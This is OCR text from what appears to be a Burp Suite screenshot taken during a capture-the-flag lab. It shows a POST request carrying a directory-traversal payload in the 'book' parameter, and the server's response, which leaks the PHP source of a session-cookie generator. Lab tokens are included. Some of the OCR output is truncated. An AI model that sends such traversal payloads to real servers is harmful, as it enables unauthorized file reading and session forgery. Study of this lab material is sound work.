 Burp Suite Community Edition v2020.12.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://10.10.10.228 ?
Request
Pretty Raw \n Actions
1 POST /includes/bookController.php HTTP/1.1
2 Host: 10.10.10.228
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 85
10 Origin: http://10.10.10.228
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.10.228/php/books.php
14 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicHJpdnVzZXI0NSJ9fQ.AtygqMbbUlT_mIOiWPvOhlDTj3376E8sWtTRH
qGXuKU; PHPSESSID=privuser45233bb0f06aae90aefc39508f37a94bf1
15
16 book=../../../../../../Users\www-data\Desktop\xampp\htdocs\portal/cookie.php&method=1
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 04 May 2021 16:42:55 GMT
3 Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.1
4 X-Powered-By: PHP/8.0.1
5 Content-Length: 577
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 "<?php\r\n\/**\r\n * @param string $username  Username requesting session cookie\r\n * \r\n * @return string $session_cooki
ession_cookie = $username.md5($key);\r\n\r\n    return $session_cookie;\r\n}"
INSPECTOR